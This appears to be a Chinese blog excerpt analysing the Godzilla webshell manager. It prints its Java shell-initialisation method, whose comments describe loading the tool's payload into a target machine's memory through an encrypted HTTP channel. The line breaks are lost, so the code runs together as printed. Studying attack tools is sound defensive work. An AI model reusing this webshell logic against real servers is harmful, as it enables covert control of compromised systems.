 #初始化shell的代码在core.shell.ShellEntity,即上图所示的shell连接和初始化流程public boolean initShellOpertion() {//state用来判断shell状态,即:shell是否正常连接/可用boolean state = false;try {//创建http信道this.http = ApplicationContext.getHttp(this);//判断用户是否进入shell的缓存界面if (this.isUseCache()) {this.payloadModel = CachePayload.openUseCachePayload(this, ApplicationContext.getPayload(this.payload).getClass());if (this.payloadModel != null) {this.payloadModel.init(this);return true;} else {return false;}} else {//判断用户是否开启了缓存选项if (ApplicationContext.isOpenCache()) {this.payloadModel = CachePayload.openCachePayload(this, ApplicationContext.getPayload(this.payload).getClass());} else {this.payloadModel = ApplicationContext.getPayload(this.payload);}//根据选定的加密器,初始化当前类的cryptionModel全局变量this.cryptionModel = ApplicationContext.getCryption(this.payload, this.cryption);//调用指定加密器的init方法,初始化加密器的一些变量,并且将godzilla的payload装载到目标机器内存中this.cryptionModel.init(this);//检查godzilla的payload是否成功装载到目标机器内存中if (this.cryptionModel.check()) {//对 操作godzilla的payload装载到目标机器内存中 的类,进行类初始化,最后测试shell是否连接成功this.payloadModel.init(this);if (this.payloadModel.test()) {state = true;} else {Log.error("payload Initialize Fail !");}} else {Log.error("cryption Initialize Fail !");}return state;}} catch (Throwable var5) {Log.error(var5);ByteArrayOutputStream stream = new ByteArrayOutputStream();PrintStream printStream = new PrintStream(stream);var5.printStackTrace(printStream);printStream.flush();printStream.close();Log.log(new String(stream.toByteArray()), new Object[0]);return state;}}